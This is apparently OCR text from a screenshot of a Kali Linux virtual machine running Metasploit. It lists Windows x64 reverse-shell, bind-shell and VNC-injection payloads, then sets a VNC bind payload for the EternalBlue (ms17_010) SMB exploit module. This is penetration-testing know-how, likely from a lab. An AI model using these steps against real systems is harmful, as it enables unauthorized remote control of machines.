 kali-linux-2025.1c-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:44
root@kali: /home/kali
File Actions Edit View Help
58 payload/windows/x64/shell/reverse_tcp_uuid . normal No Windows x64 Command Shell, Reverse TCP Stager with UUID Support (W
indows x64)
59 payload/windows/x64/shell_bind_tcp . normal No Windows x64 Command Shell, Bind TCP Inline
60 payload/windows/x64/shell_reverse_tcp . normal No Windows x64 Command Shell, Reverse TCP Inline
61 payload/windows/x64/vncinject/bind_ipv6_tcp . normal No Windows x64 VNC Server (Reflective Injection), Windows x64 IPv6 Bi
nd TCP Stager
62 payload/windows/x64/vncinject/bind_ipv6_tcp_uuid . normal No Windows x64 VNC Server (Reflective Injection), Windows x64 IPv6 Bi
nd TCP Stager with UUID Support
63 payload/windows/x64/vncinject/bind_named_pipe . normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Bind Na
med Pipe Stager
64 payload/windows/x64/vncinject/bind_tcp . normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Bind TC
P Stager
65 payload/windows/x64/vncinject/bind_tcp_rc4 . normal No Windows x64 VNC Server (Reflective Injection), Bind TCP Stager (RC
4 Stage Encryption, Metasm)
66 payload/windows/x64/vncinject/bind_tcp_uuid . normal No Windows x64 VNC Server (Reflective Injection), Bind TCP Stager wit
h UUID Support (Windows x64)
67 payload/windows/x64/vncinject/reverse_http . normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse
HTTP Stager (wininet)
68 payload/windows/x64/vncinject/reverse_https . normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse
HTTP Stager (wininet)
69 payload/windows/x64/vncinject/reverse_tcp . normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse
TCP Stager
70 payload/windows/x64/vncinject/reverse_tcp_rc4 . normal No Windows x64 VNC Server (Reflective Injection), Reverse TCP Stager
(RC4 Stage Encryption, Metasm)
71 payload/windows/x64/vncinject/reverse_tcp_uuid . normal No Windows x64 VNC Server (Reflective Injection), Reverse TCP Stager
with UUID Support (Windows x64)
72 payload/windows/x64/vncinject/reverse_winhttp . normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse
HTTP Stager (winhttp)
73 payload/windows/x64/vncinject/reverse_winhttps . normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse
HTTPS Stager (winhttp)
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload payload/windows/x64/vncinject/bind_tcp
payload ⇒ windows/x64/vncinject/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Right Ctrl
Very humid
Now
Search
ENG
IN
21:14
04-07-2025